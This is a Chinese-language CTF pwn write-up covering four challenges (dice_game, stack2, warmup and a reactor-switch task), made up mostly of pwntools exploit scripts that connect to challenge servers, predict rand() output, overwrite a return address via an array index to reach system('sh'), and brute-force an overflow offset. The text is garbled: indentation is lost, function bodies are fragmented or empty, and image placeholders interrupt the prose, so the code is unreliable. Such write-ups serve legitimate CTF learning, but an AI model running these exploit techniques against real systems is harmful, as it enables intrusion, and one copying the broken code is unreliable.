## 反应釜开关控制from pwn import *

#r = remote("")
r = process("./123")

shell = 0x4005F6

r.interactive()## dice_gamefrom pwn import *
from ctypes import *
context.log_level="info"

r = remote('220.249.52.133', 32823)
#r = process("./dice_game")

r.recvuntil("Welcome, let me know your name: ")

libc.srand(0)
for i in range(1, 51):
r.recvuntil("Give me the point(1~6): ")
r.sendline(str(libc.rand()%6+1))

r.interactive()## stack232位程序，有NX，有Canary。ok，接下来来思考如何利用这个点linux下我们用gdb调试的看一下ok，接下来就可以写exp了，通过其他师傅的wp和测试可以知道环境中是没有 /bin/sh 的，无伤大雅，我们利用它中间的sh就行，然后rop

from pwn import *
#context.log_level = 'debug'

r = remote("111.198.29.45", 54649)
#r = process("./stack2")

r.recvuntil("How many numbers you have:\n")
r.sendline("1")
r.sendline("1")

r.recvuntil("5. exit\n")
r.sendline("3")
r.recvuntil("which number to change:\n")
r.recvuntil("new number:\n")
r.sendline(str(num))

change(0x84, 0x50)
change(0x85, 0x84)
change(0x86, 0x04)
change(0x87, 0x08)

change(0x8c, 0x87)
change(0x8d, 0x89)
change(0x8e, 0x04)
change(0x8f, 0x08)

r.sendline("5")

r.interactive()ok完结，有不清楚的可以留言讨论

## warmup-->nc连接上后可以发现有个输入点，并且还给了我们一个十六进制数，看起来是个地址• EXP
那首先根据这些我们可以先将fuzz函数写出来，分三种情况（不用他给的地址，用p32发送，用p64送）
def fuzz(r, num, flag):
if flag==1:
if flag==2:
r.recvuntil(">")


from pwn import *
#context.log_level = 'debug'

def fuzz(r, num, flag):
if flag==1:
if flag==2:
r.recvuntil(">")

def main():
for i in range(1000):
print(i)
for j in range(3):
try:
r = remote("111.198.29.45", 46588)
fuzz(r, i, j)
text = r.recv()
print('text.len='+str(len(text))+'text='+text)
print('num='+str(i)+' flag='+str(j))
r.interactive()
except:
r.close()

if __name__ == '__main__':
main()Q.E.D.